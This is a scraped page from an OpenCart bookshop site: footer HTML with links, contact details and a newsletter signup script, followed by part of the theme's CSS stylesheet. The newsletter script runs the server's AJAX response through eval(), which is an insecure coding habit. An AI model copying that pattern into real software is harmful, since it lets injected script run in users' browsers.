                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=184_189">Telangana State Sem-2</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=184_190">Telangana State Sem-3</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=184_196">Telangana State Sem-4</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=184_198">Telangana State Sem-5</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=184_205">Telangana State Sem-6</a>
                                  </li>
                              </ul>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=199">West Bengal</a>
                            <ul>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=199_201">West Bengal Semester-1</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=199_202">West Bengal Semester-2</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=199_203">West Bengal Semester-3</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=199_204">West Bengal Semester-4</a>
                                  </li>
                              </ul>
                          </li>
                      </ul>
        </div>
        <div class="col-sm-6">
          <ul>
            <li><a href="http://knrnpublications.com/index.php?route=product/special">Special Offers</a></li>
            <li><a href="http://knrnpublications.com/index.php?route=account/account">My Account</a>
              <ul>
                <li><a href="http://knrnpublications.com/index.php?route=account/edit">Account Information</a></li>
                <li><a href="http://knrnpublications.com/index.php?route=account/password">Password</a></li>
                <li><a href="http://knrnpublications.com/index.php?route=account/address">Address Book</a></li>
                <li><a href="http://knrnpublications.com/index.php?route=account/order">Order History</a></li>
                <li><a href="http://knrnpublications.com/index.php?route=account/download">Downloads</a></li>
              </ul>
            </li>
            <li><a href="http://knrnpublications.com/index.php?route=checkout/cart">Shopping Cart</a></li>
            <li><a href="http://knrnpublications.com/index.php?route=checkout/checkout">Checkout</a></li>
            <li><a href="http://knrnpublications.com/index.php?route=product/search">Search</a></li>
            <li>Information              <ul>
                                <li><a href="http://knrnpublications.com/index.php?route=information/information&amp;information_id=7">Distributors</a></li>
                                <li><a href="http://knrnpublications.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                                <li><a href="http://knrnpublications.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                                <li><a href="http://knrnpublications.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                                <li><a href="http://knrnpublications.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                                <li><a href="http://knrnpublications.com/index.php?route=information/contact">Contact Us</a></li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
      </div>
    </div>
</div>
<footer>
	<div id="cmsblock-61" class="cmsblock">
	<div class='description'>																																																																																																				<div class="banner-bottom">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<div class="col-d-4 col-sm-4 col-sms-12">
					<div class="col col1">
						<div class="icon-banner"></div>
						<div class="banner-text">
							<h2><span class="style4 style20 style19"><span class="style18">+91-121- 4010345</span></span></h2>
							<p>Free support line!</p>
						</div>
					</div>
				</div>
				<div class="col-d-4 col-sm-4 col-sms-12">
					<div class="col col2">
						<div class="icon-banner"></div>
						<div class="banner-text">
							<h2>knrnpublications@gmail.com</h2>
							<p>Orders Support!</p>
						</div>
					</div>
				</div>
				<div class="col-d-4 col-sm-4 col-sms-12">
					<div class="col col3">
						<div class="icon-banner"></div>
						<div class="banner-text">
							<h2>Mon - Sat / 9:30 - 01:30 &amp; 02:30-6:30<br></h2>
							<p>Working Days/Hours!</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>																																																																																										</div>
</div>
	<div class="footer-static">
		<div class="container">
			<div class="container-inner">
				<div class="row">
					<div class="col-sm-12 col-md-8 col-xs-12">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-4">
								<div class="col col1">
									<div class="footer-title">
										<h3>Customer Service</h3>
									</div>
									<div class="footer-content">
										<ul class="list-unstyled">
											<li><a href="http://knrnpublications.com/index.php?route=information/contact">Contact Us</a></li>
											<li><a href="http://knrnpublications.com/index.php?route=account/return/add">Returns</a></li>
											<li><a href="http://knrnpublications.com/index.php?route=product/manufacturer">Brands</a></li>
											<li><a href="http://knrnpublications.com/index.php?route=information/sitemap">Site Map</a></li>
											<li><a href="http://knrnpublications.com/index.php?route=account/voucher">Gift Certificates</a></li>
											<li><a href="http://knrnpublications.com/index.php?route=account/wishlist">Wish List</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-4">
								<div class="col col2">
									<div class="footer-title"><h3>Extras</h3></div>
									<div class="footer-content">
										<ul class="list-unstyled">
											<li><a href="http://knrnpublications.com/index.php?route=account/wishlist">Wish List</a></li>
										  <li><a href="http://knrnpublications.com/index.php?route=product/manufacturer">Brands</a></li>
										  <li><a href="http://knrnpublications.com/index.php?route=account/voucher">Gift Certificates</a></li>
										  <li><a href="http://knrnpublications.com/index.php?route=affiliate/account">Affiliates</a></li>
										  <li><a href="http://knrnpublications.com/index.php?route=product/special">Specials</a></li>
										  <li><a href="http://knrnpublications.com/index.php?route=account/account">My Account</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-4">
								<div class="col col3">
									<div class="footer-title"><h3>My Account</h3></div>
									<div class="footer-content">
										<ul class="list-unstyled">
										  <li><a href="http://knrnpublications.com/index.php?route=account/account">My Account</a></li>
										  <li><a href="http://knrnpublications.com/index.php?route=account/order">Order History</a></li>
										  <li><a href="http://knrnpublications.com/index.php?route=account/wishlist">Wish List</a></li>
											<li><a href="http://knrnpublications.com/index.php?route=information/sitemap">Site Map</a></li>
										  <li><a href="http://knrnpublications.com/index.php?route=account/voucher">Gift Certificates</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="col-sm-12 col-md-4 col-xs-12">
						<div class="col col4">
							<div class="footer-title">
								<h3>Download app :</h3>
							</div>
							<div class="footer-content">
								<div class="download-app">
									<ul>
										<li><a href="#"><img src="catalog/view/theme/tt_lazio1/image/app1.png" alt=""></a></li>
										<li><a href="#"><img src="catalog/view/theme/tt_lazio1/image/app2.png" alt=""></a></li>
									</ul>
								</div>
								<div id="cmsblock-39" class="cmsblock">
	<div class='description'>										<div class="social-footer">
	<div class="title-social"><h2>Follow us</h2></div>
	<ul>
		<li class="twitter"><a href="#">twitter</a></li>
		<li class="facebook"><a href="#">facebook</a></li>
		<li class="google"><a href="#">google</a></li>
		<li class="behance"><a href="#">behance</a></li>
		<li class="pinterest"><a href="#">pinterest</a></li>
		<li class="youtube"><a href="#">youtube</a></li>
	</ul>
</div>										</div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer-linklogo">
		<div class="container">
			<div class="footer-logo">
				<a href="#"><img src="catalog/view/theme/tt_lazio1/image/logo-footer.png" alt=""></a>
			</div>
			<div id="cmsblock-62" class="cmsblock">
	<div class='description'>																																																		<div class="footer-link">
	<ul>
		<li><a href="#">Home</a></li><li><a href="#">Contact Us</a></li>
		<li><a href="#">My Account</a></li>
		<li><a href="#">Checkout</a></li>
		<li><a href="#">Cart</a></li>
		<li><a href="#">Shop</a></li>
	</ul>
</div>																																														</div>
</div>
		</div>
	</div>
	<div class="bottom-footer">
		<div class="container">
			<div class="container-inner">
				<div class="row">
					<div class="col-md-6 col-sm-6 col-sms-12">
						<p>Copyright &copy; 2016 <a href="http://www.plazathemes.com">plazathemes</a>. All Rights Reserved.</p>
					</div>
					<div class="col-md-6 col-sm-6 col-sms-12">
						<div class="footer-paypal">
							<ul>
								<li><a href="#"><img src="catalog/view/theme/tt_lazio1/image/paypal.jpg" alt="image"></a></li>
								<li><a href="#"><img src="catalog/view/theme/tt_lazio1/image/paypal1.jpg" alt="image"></a></li>
								<li><a href="#"><img src="catalog/view/theme/tt_lazio1/image/paypal2.jpg" alt="image"></a></li>
								<li><a href="#"><img src="catalog/view/theme/tt_lazio1/image/paypal3.jpg" alt="image"></a></li>
								<li><a href="#"><img src="catalog/view/theme/tt_lazio1/image/paypal4.jpg" alt="image"></a></li>
								<li><a href="#"><img src="catalog/view/theme/tt_lazio1/image/paypal5.jpg" alt="image"></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="newletter-subscribe-container">
<div class="container">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<div class="icon-newletter"></div>
					<div class="text-newletter">
						<h3>Newsletters</h3>
						<label>Be the First to Know. Sign up for newsletter today</label>
					</div>
				</div>
				<div class="box-content newleter-content">
					<div class="des-testimonial">
											</div>
					
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Enter your email address">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name-normal" />
							<a class="btn" onclick="email_subscribe()">Subscribe</a>
							    
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>	
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
			dataType: 'html',
            data:$("#subscribe-normal").serialize(),
			success: function (html) {
				eval(html);
			}}); 
	
	
}
function email_unsubscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
			dataType: 'html',
            data:$("#subscribe-normal").serialize(),
			success: function (html) {
				eval(html);
			}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
	
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email-normal').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name-normal').val(name);
        });
		$('#subscribe_email-normal').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name-normal').val(name);
		});
	
    });
</script>
</div>
</div>
</div>
</div>
  <div id="back-top"></div>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 300) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
	if (jQuery(window).width() < 992) {   
		jQuery('.footer-static .footer-title').click(function(){     
			jQuery(this).parent('.col').toggleClass('active').siblings().removeClass('active'); 
			jQuery(this).next('.col .footer-content').toggle(300);
			jQuery(this).parent('.col.active').siblings().children('.col .footer-content').slideUp(300); 
		}); 
		 
	}
});
</script>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/css
request_url: http://knrnpublications.com/catalog/view/theme/tt_lazio1/stylesheet/stylesheet.css
body_size: 16385
content:
*:focus{
	box-shadow: none !important;
	outline: none !important;
}
body {
	font-family: 'Quicksand', sans-serif;
	font-weight: 400;
	color: #333333;
	font-size: 13px;
	line-height: 20px;
	width: 100%;
	background:#f2f2f2;
}
img{
	max-width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #5a5a5a;
	line-height: 1;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #7b7b7b;
}
a:hover {
	text-decoration: none;
	color: #fb9935;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.form-control:focus {
	border:1px solid #ccc !important;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.form-control {
	border-radius:0 !important;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* transition */
.list-unstyled li a:hover::before, .policy-static2 .container .col-md-4 .col:hover i,
.layout1:hover .btn-wishlist i, .layout1:hover .btn-compare i, .layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.product-layout:hover .image .img-r,
.product-layout:hover .image img:not(.img-r),
.product-thumb.layout2 .product-name:hover a,
.product-thumb.layout2 .image .label-product2,
a:hover, .product-layout:hover .image .img-r{
	-webkit-transition: ease-in-out .3s all;
	-moz-transition: ease-in-out .3s all;
	transition: ease-in-out .3s all;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
    background: #fb9935;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	background: #333;
    border: 0;
    font-weight: 500;
    font-size: 13px;
    padding: 0 16px;
	line-height:43px;
	height:40px;
    text-transform: uppercase;
    color: #fff;
    border-radius: 5px;
	display:inline-block;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
a.btn {
	height:34px;
	line-height:34px;
	border-radius:0;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 44px;
	margin-left: 5px;
}
.container {
	padding:0;
}
/* top */
#top {
	background: #ffffff;
    position: relative;
    z-index: 999;
}
#top .container-inner {
	border-bottom:1px solid rgba(255, 255, 255, 0.05);
    width: 100%;
}
#top .email-phone {
	padding:13px 0;
}
#top .email {
	display:inline-block;
	position:relative;
	padding-right:20px;
	margin-right:20px;
	padding-left:23px;
}
#top .email:before {
	font-family: 'Ionicons';
    content: "\f384";
    font-size: 16px;
    display: inline-block;
    color: #333333;
    line-height: 1;
	position:absolute;
	left:0;
	top:2px;
    -webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#top .email:after {
	content:'';
	height:16px;
	width:1px;
	background:#999999;
	position:absolute;
	right:0;
	top:2px;
}
#top .phone {
	display:inline-block;
	position:relative;
	padding-left:23px;
}
#top .phone:before {
	font-family: 'Ionicons';
    content: "\f4b9";
    font-size: 18px;
    display: inline-block;
    color: #333333;
    line-height: 1;
	position:absolute;
	left:0;
	top:2px;
    -webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
/* policy static */
.policy-static2 {
    margin: 40px 0;
    border: 1px solid #e5e5e5;
    background: #f2f2f2;
}
.policy-static2 .container {
    padding: 0;
}
.policy-static2 .container .col-md-4 {
    padding: 0 !important;
}
.policy-static2 .container .col-md-4 .col {
    padding: 30px;
}
.policy-static2 .container .col-md-4 .col:hover i{
    transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
}
.policy-static2 .container .col-md-4 .col i{
    font-size: 40px;
    color: #666666;
    font-weight: normal;
    float: left;
}
.policy-static2 .container .col-md-4 .col .banner-text {
    margin-left: 60px;
}
.policy-static2 .container .col-md-4 .col .banner-text h2 {
    font-size: 18px;
    color: #333333;
    margin-bottom: 6px;
    font-weight: 600;
    text-transform: uppercase;
	margin-top: 0;
}
.policy-static2 .container .col-md-4 .col .banner-text p {
    font-size: 13px;
    color: #999999;
    font-weight: 400;
    margin: 0;
}
.policy-static2 .container .col-md-4 .col.col2 {
    border-right: 1px solid #d9d9d9;
    border-left: 1px solid #d9d9d9;
}
.policy-static {
    display: inline-block;
    vertical-align: middle;
}
.policy-static .col {
    float: left;
    margin-right: 50px;
}
.policy-static .col i {
    color: #ffffff;
    font-size: 24px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #f8484a;
    float: left;
    text-align: center;
    border-radius: 3px;
}
.policy-static .col3 i {
	background: #ffb700;
}
.policy-static .col2 i {
	background: #407ac5;
}
.policy-static .col .static-text {
    margin-left: 50px;
    margin-top: 8px;
}
.policy-static .col .static-text h2 {
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
	margin: 0;
}
.policy-static .col .static-text p {
    color: #999999;
    font-size: 12px;
    margin-top: 5px;
}
/* language-currency */
.top-left {
	float:right;
}
.language-currency {
	float:left;
}
/* language-------------------------------------*/
.language {
	float:left;
	position:relative;
	padding-right:12px;
	margin-right:20px;
}
.language:after {
	height: 16px;
    width: 1px;
    background: #999999;
    content: '';
    position: absolute;
    right: 0;
    top: 16px;
}
.language label {
	color:#999999;
	font-size:13px;
}
.language #form-language {
	padding-left:0;
}
.language .btn-link {
	border:0;
	padding:13px 8px 13px 8px;
	color:#333333;
	font-size:13px;
	text-transform: capitalize;
	text-decoration:none;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.language .btn-link:hover,
.language .btn-link:hover:after  {
	color: #fb9935;
}
.language .btn-link:after {
	content: "\f104";
    font-family: 'Ionicons';
    font-size: 11px;
    line-height: 1;
    padding-left: 2px;
}

.language .btn-link img {
	margin-top: -3px;
	margin-right:3px;
}
.language .dropdown-menu .btn-link {
	color:#393939;
}
.language .dropdown-menu .btn-link:after {
	display:none;
}
.language .dropdown-menu .btn-link img {
	margin-right:6px;
}
.language #form-language .dropdown-menu li .btn-link.language-selected {
	color: #fb9935;
}
/* currency-------------------------------------*/
.currency {
	float:left;
	position:relative;
}
.currency:after {
	height: 12px;
    width: 1px;
    background: #fff;
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -5px;
}
.currency label {
	color: #999999;
    font-size: 13px;
}
.currency #form-language {
	padding:10px 15px;
	padding-left:0;
}
.currency .btn-link {
	border:0;
	padding: 13px 8px 13px 8px;
	color:#333333;
	font-size:13px;
	text-transform: capitalize;
	text-decoration:none;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.currency .btn-link:hover,
.currency .btn-link:hover:after  {
	color: #fb9935;
}
.currency .btn-link:after {
	content: "\f104";
    font-family: 'Ionicons';
    font-size: 11px;
    line-height: 1;
    padding-left: 2px;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}

.currency .btn-link img {
	margin-top: -3px;
	margin-right:3px;
}
.currency .dropdown-menu .btn-link {
	color:#393939;
}
.currency .dropdown-menu .btn-link:after {
	display:none;
}
.currency .dropdown-menu .btn-link img {
	margin-right:6px;
}
.currency #form-language .dropdown-menu li .btn-link.currency-selected {
	color: #fb9935;
}
/*--------------------*/
#top-links .dropdown-menu li:hover a,
#form-language .dropdown-menu li:hover button,
#form-currency .dropdown-menu li:hover button{
	color: #fb9935;
	background: none;
}
#top-links .dropdown-menu li a,
#form-language .dropdown-menu li button,
#form-currency .dropdown-menu li button{
	color: #393939;
	text-decoration: none;
	padding: 5px 0;
	text-align: left;
}
#top-links .dropdown-menu li{
	padding: 0 !important;
}
#top-links .dropdown-menu,
#form-language .dropdown-menu,
#form-currency .dropdown-menu{
	border:0;
	right: 0;
	left: auto;
	padding:6px 15px;
	box-shadow:0 0 9.6px 0.4px rgba(0, 0, 0, 0.1);
	border-radius:5px;
	margin:0;
	min-width: 100px;
	background:#fff;
}
.lang-curr form > .btn-group > .dropdown-menu{
	right: 0;
	left: auto
}
.lang-curr form > .btn-group > span,
.lang-curr form > .btn-group > button{
	padding: 10px 0;
}
.lang-curr > div:not(:last-child) > form{
	margin-right: 20px;
	padding-right: 20px;
}
.text-cl + .btn-link i{
	margin-left: 3px;
}
.text-cl + .btn-link,
.text-cl{
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-weight: 300;
	padding: 0;
	line-height: 20px;
	border: none;
}
.text-cl{
	margin-right: 5px;
}
header{
	padding: 45px 0;
	background: #40576c;
	position:relative;
	z-index:998;
}
/* top-links */
#top-links {
	float: left;
	position:relative;
	margin-right:20px;
}
#top-links:after {
	height:16px;
	width:1px;
	background:#999999;
	content:'';
	position:absolute;
	right:0;
	top:16px;
}
#top-links .list-inline,
#top-links .list-inline li{
	padding: 0;
	margin: 0;
}
#top-links .dropdown-menu {
	border: 0;
    left: 0;
    padding: 10px 15px;
    box-shadow: 0 0 9.6px 0.4px rgba(0, 0, 0, 0.1);
    border-radius: 5px;
    min-width: 120px;
    background: #fff;
}
#top-links .list-inline .dropdown .dropdown-toggle {
	padding: 13px 20px 13px 20px;
	display:inline-block;
}
#top-links li a {
	color: #333333;
    font-size: 13px;
    text-transform: capitalize;
	position:relative;
	text-decoration:none;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#top-links li a:hover,
#top-links li a:hover:after {
	color:#fb9935;
}
#top-links li a:after {
	content: "\f104";
    font-family: 'Ionicons';
    font-size: 11px;
    line-height: 1;
    padding-left: 6px;
    -webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#top-links > .list-inline > li:not(:last-child) > a{
	margin-right: 10px;
	padding-right: 10px;
}
#top-links .dropdown-menu li a:after {
	display:none;
}
/* -------------------------------- */
/* Link-header-------------------- */
.link-header {
	float:left;
	text-align:left;
	padding:13px 0;
}
.link-header div {
	display:inline-block;
}
.link-header h2 {
	font-size:12px;
	color:#fff;
	text-transform:capitalize;
	margin:0;
	font-weight:400;
}
/* header-bottom */
.common-home .header-bottom {
	margin:0;
}
.header-bottom {
	background:#fff;
	padding-top:15px;
	margin-bottom:20px;
}
.header-bottom .col-md-7 {
	padding-right:0;
}
/* header-right--------------------------- */
.free-shipping {
	float: right;
    margin-top: 10px;
}
.free-shipping p {
	line-height: 30px;
    font-weight: normal;
    color: #fff;
    font-size: 14px;
    text-transform: capitalize;
}
.free-shipping p:before {
	font-family: 'Material-Design-Iconic-Font';
    content: "\f1e6";
    display: inline-block;
    font-size: 24px;
    margin-right: 10px;
    vertical-align: middle;
}
.header-right {
	float:right;
	margin:6px 0 0;
}
.header-wishlist {
	float:right;
}
.header-wishlist a {
	font-size:14px;
	color:#fff;
	position:relative;
}
.header-wishlist span {
    width: 18px;
    height: 18px;
    line-height: 20px;
    background: #fb9935;
    font-size: 10px;
	font-weight:500;
    color: #fff;
    position: absolute;
    bottom: -1px;
    right: 4px;
    text-align: center;
    border-radius: 100%;
}
.header-wishlist a:hover {
	color:#fb9935;
}
.header-wishlist a:before {
	font-family: 'Ionicons';
    display: inline-block;
    font-size: 32px;
    content: "\f387";
	color:#4c6983;
	margin-right:8px;
	line-height:1;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.header-compare a:before {
	font-family: 'Material-Design-Iconic-Font';
    display: inline-block;
    font-size: 22px;
    content: "\f1b9";
	line-height:60px;
	color:#fff;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.header-wishlist a:hover:before,
.header-compare a:hover:before {
	color:#fb9935;
}
/* main-menu */
body:not(.common-home) .main-menu{
	margin-bottom: 0;
}
.text-search {
	margin:20px 0 !important;
}
.main-menu{
	min-height: 65px;
	background: #222;
}
/* search */
#search{
	width: 100%;
}
#search button i{
	font-size: 24px;
	line-height: 44px;
}
#search button:hover{
	background: #f8484a;;
}
#search button{
	height: 49px;
	width: 49px;
	color: #ffffff;
	background: #fb9935;
	border: none !important;
	padding: 0;
	border-radius: 3px !important;
	float: right;
	margin-top: -49px;
	z-index: 3;
	position: relative;;
}
#search > input{
	height: 49px;
	font-size: 13px;
	color: #999999;
	border-radius: 5px;
	display: block;
	width: 100%;
	box-shadow: none;
	border: none;
}
/* cart */
#cart{
	float: right;
	width:auto;
	margin-left:25px;
}
#cart > button:focus{
	box-shadow: none;
}
#cart .top-cart-contain button {
	background: none;
    padding: 0;
    display: inline-block;
    float: none;
    border: 0;
	box-shadow:none;
}
#cart .top-cart-contain button:before {
	font-family: 'Ionicons';
    display: inline-block;
    font-size: 32px;
    content: "\f110";
	line-height:1;
	color:#4c6983;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#cart .top-cart-contain button:hover,
#cart .top-cart-contain button:hover:before {
	color:#fb9935;
}
#cart .dropdown-menu {
    background:#fff;
	box-shadow:0 0 9.6px 0.4px rgba(0, 0, 0, 0.1);
	border:0;
    padding:20px;
	margin:10px 0 0;
    position: absolute;
    right: 0;
	display:inherit;
    text-align: left;
    top:100%;
    width: 340px;
	display:none;
}
#cart .dropdown-menu {
	min-width: 100%;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li p {
	font-size: 14px;
	color:#3a3939;
	padding: 0;
	text-align: center;
	padding: 10px;
	margin:0;
}
.row-cart { width:100%; margin-bottom:10px; padding-bottom:10px; display:inline-block; border-bottom:1px solid #ededed; }
.row-cart .image-cart {
	width:100px;
	float:left;
}
.row-cart .image-cart .img-thumbnail { 
	border-radius:0;
	padding:0;
	border:0;
	background:none;
}
.row-cart .cart-content {
	margin-left:110px;
    font-size: 14px;
	text-align:left;
	position:relative;
}
.cart-content .cart-button {
	position:absolute;
	bottom:0px;
	right:0;
}
.cart-content .btn {
	padding:0;
	background:none;
	border:0;
}
.cart-content .btn:hover { background:none; }
.cart-content .btn .fa-times-circle { color:#333; border:0; }
.cart-content .btn .fa-times-circle:hover { color:#1891ac; }
.cart-content .product-name a {
    color: #333333;
    font-size: 15px;
	font-weight:400;
    text-transform: capitalize;
}
.cart-content .product-name { margin-bottom:6px; }
.cart-content .product-name a:hover {
	color:#1891ac;
}
.cart-content .cart-price {
	color:#cf0016;
	font-weight:500;
	font-size:18px;
}
.cart-content strong {
	font-weight:500;
}
#cart .top-cart-contain .dropdown-menu button:before {
	display:none;
}
.row2-cart { text-align:right; width:100%; font-size:14px; }
.row2-cart { text-align:right; width:100%; font-size:14px; margin:13px 0 0; }
.row2-cart .box-cart { margin-bottom:5px; }
.row2-cart .text { float:left; }
.row2-cart .box-cart .text strong {
    font-size: 16px;
	color:#333333;
	font-weight:500;
	text-transform:uppercase;
}
.row2-cart .box-cart .text1 {
	font-size:18px;
	color:#cf0016;
	font-weight:700;
}
.row2-cart .button-cart a {
	background:#dfdfdf;
	border:0;
    font-weight: 500;
    font-size: 16px;
    padding: 0 22px;
	height:36px;
	line-height:38px;
    text-transform: uppercase;
    color: #333333;
	border-radius:5px;
	display:inline-block;
}
.row2-cart .button-cart .view-cart { float:left; }
.row2-cart .button-cart a strong { font-weight:700; }
.row2-cart .button-cart .fa { margin-right:5px; }
.row2-cart .button-cart {
	display: inline-block;
    margin-top: 20px;
    width: 100%;
}
.row2-cart .button-cart a:hover {
	background:#fb9935;
    color: #fff;
}
#cart > button > i{
	display: none;
}
#cart:hover #cart-total {
	color:#fb9935;
}
#cart #cart-total {
	position: relative;
	font-size:14px;
	font-family: 'Poppins', sans-serif;
	font-weight: 300;
	color: #fff;
	text-transform: capitalize;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#cart #cart-total > span{
	width: 18px;
	height: 18px;
	line-height: 18px;
	background: #fb9935;
	border-radius: 100%;
	color: #fff;
	font-size: 10px;
	font-weight: 400;
	text-align: center;
	position: absolute;
	left: -15px;
	top: 3px;
}
#cart #cart-total .cart-item { display:none; }
#cart > button + .dropdown-menu{
	padding: 10px;
	min-width: 300px;
}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
	border-top: none;
}
.cart-close i{
	color: #d9534f;
}
.cart-close button{
	border: none;
	font-size: 14px;
	background: none;
}
.cart-close{
	padding: 8px 0 0 0 !important;
}
#cart > button + .dropdown-menu li p{
	line-height: 30px;
	margin: 0;
}
/* content */
#content {
	min-height: 400px;
}
#content h1, #content h2 {
    border: medium none;
    color: #444;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 20px;
}
/* carousel */
.owl-item{
	padding: 0 15px;
}
.owl-buttons div {
    background: #fff;
    border: 0;
    border-radius:0;
    width: 35px;
    height: 35px;
	line-height:1;
    font-size: 0;
    padding: 0;
    display: inline-block;
    text-align: center;
    position: absolute;
    top: 50%;
    margin-top: -42px;
    opacity: 0;
	box-shadow:0 0 3px 1px #f2f2f2;
